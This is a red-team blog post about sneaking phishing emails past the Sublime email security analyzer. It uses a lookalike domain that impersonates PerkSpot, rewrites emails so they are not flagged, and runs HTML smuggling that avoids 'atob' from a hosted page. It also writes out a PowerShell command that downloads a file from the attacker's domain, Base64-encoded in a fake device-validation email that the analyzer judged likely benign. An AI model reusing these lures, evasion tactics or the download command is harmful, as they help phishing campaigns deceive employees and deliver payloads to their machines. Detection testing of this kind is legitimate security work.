Getting the Phish Through The Sublime Net
Sublime is an up-and-coming email security platform. This writeup looks at ways to avoid getting blocked by its sophisticated detection rules.
ATTACK
6/20/20255 min read
Sublime is an email security platform starting to be adapted by large organizations. Their product is great at catching the things that Defender might miss. I wanted to utilize their publicly available tool (linked below) and test ways to bypass their detection rules. For this experiment I used the following items:
Aged and Reputable domain registered in Cloudfare to serve as my phishing domain
Google Workspace for email from my phishing domain
Personal Outlook account to be email recipient
DigitalOcean for hosting web server
Sublime's Public Tool: https://analyzer.sublime.security/
Setting the Stage
I have owned the domain theperkspot.com for a while now. For those who don't know, Perk Spot is a legitimate company used to provide employees with benefit perks. If an employer offers this to their workforce, employees can log in and get dining, travel, movie tickets, etc at a discounted rate. This makes a great domain to work with when doing enterprise phishing especially if the company uses the Perk Spot.
During testing, all "phishing" emails came from customerservice@theperkspot.com and were sent to my personal Outlook account. The emails were then downloaded as an EML and uploaded to Sublime's analyzer tool for review.
Basic Landing
To start with, I sent a generic email to my account to see if it would even land. I was unsure if the email would even land in Outlook, but it did.


As you can see, the email is short and contains no sort of links or attachments. Submitted it to Sublime for review and this was the analysis.



Malicious right away! Nice. Some things to note:
The length of the email got flagged as a suspicious body. So one way to test this is easy - make the email longer.
The sender's display name appears to be an "automated system or authoritative figure". One red flag in phishing is a sense of urgency and demanding action. With that in mind, we are going to make our new email body be a little more personal and welcoming.
The recipient has never communicated with the sender. In a lab environment this will be hard to bypass, but if connected to a company this information is good to know. The email might require some time to gain reputation points with the company. Perhaps start by initiating contact with customer support or sales team. Slowly build up communication so that Sublime knows there is an email trace and reputation is established.
Knowing the above information, our email can be rewritten and sent. I am going to make the body longer, make the email a little more friendly, and ensure no "authoritative" voice is present.


The new email is longer, friendlier, and still contains no link or attachment.
Success! Sublime now marks us "Likely Benign"
HTML Smuggling
Throughout the life of this blog, we have not yet touched on HTML Smuggling. In short, you can use a combination of HTML and JavaScript to "drop" payloads to a victims machine.
Testing this against Sublime was interesting and slightly challenging, but ended up being a rather simple bypass.
The first HTML code we used in index.html was a variation of the HTML Smuggling code used in Certified Red Team Operator. It should come as no surprise that when attached as an HTML file for the end user to view, it got flagged as malicious:

One of the rules that triggered detection was "The HTML attachment contains Javascript function usage such as 'atob' , 'onload' or 'decrypt', which may be indicative of HTML smuggling." With this in mind, I rework the HTML to avoid using 'atob':


The new HTML is avoiding 'atob' by manually decoding the Base64 instead. Surprisingly, this was enough to remove the previously triggered rule.
The problem though is still trying to get past Sublime without flagging the HTML file being attached. Here I have two options: I could drive myself crazy by trying to mess with file extensions or I could just run the HTML code on my webserver and see if it still gets flagged.
Going with the latter, I included the link to theperkspot.com within my phishing email and sent it through.


This isn't an official "Likely Benign" verdict, but the only issues the tool flagged were the original ones—such as the authoritative display name and lack of communication. It did evaluate the URL link but marked it as low severity.
This made me wonder, "Does the analyzer even click and follow the link?" I checked the web server logs and saw no request made when the EML file was uploaded to the tool.
NOTE: It's hard to say whether Sublime's enterprise edition follows links, but judging from the output above, as long as you don't send an actual HTML file, you can still potentially carry out HTML smuggling.
Base64 Command
In recent months, the world of phishing has seen an influx of campaigns based on fake captcha. Essentially, what you attempt to do is have a user navigate to a phishing landing page and have them run commands to "verify" they are human. I wanted to test how Sublime would handle this sort of scenario if the Base64 command was in the body of the email itself as opposed to on the landing page.
First, I encoded the following command into Base64: powershell -command "Invoke-WebRequest -Uri https://theperkspot.com/validation.txt -OutFile %TEMP%\validation.txt"

Next, I crafted an email instructing the end user to validate their employee device:


I did not have high expectations given that it was an encoded powershell command that I had entered, but to my surprise the EML was analyzed and marked as "Likely Benign". Score.

Conclusion
The goal of this post is to not highlight the flaws of Sublime (I still see it as a great tool with so much potential), but to simply demonstrate the creative twist you sometimes have to take in phishing.